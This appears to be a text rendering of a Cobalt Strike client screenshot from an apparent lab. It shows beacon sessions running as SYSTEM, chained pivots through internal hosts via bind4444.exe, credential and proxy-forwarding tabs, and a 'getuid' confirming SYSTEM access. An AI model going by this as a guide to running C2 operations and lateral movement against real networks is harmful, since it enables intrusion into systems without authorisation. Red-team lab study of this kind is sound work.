 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process
192.168.0.201 10.10.11.128 first SYSTEM * WIN-KALKEMT3JMA rundll32.exe
192.168.0.201 10.10.11.128 first newcc123 WIN-KALKEMT3JMA beacon.exe
10.10.11.128 10.10.11.129 first SYSTEM * WIN-JJU7KU45PN7 bind4444.exe
10.10.11.129 10.10.12.128 first SYSTEM * TARGET bind4444.exe
事件日志 X Beacon 10.10.11.128@588 X Files 10.10.11.128@588 X 密码凭证 X Beacon 10.10.11.129@2448 X 代理转发 X Beacon 10.10.12.128
[+] established link to parent beacon: 10.10.11.129
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.128@588]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)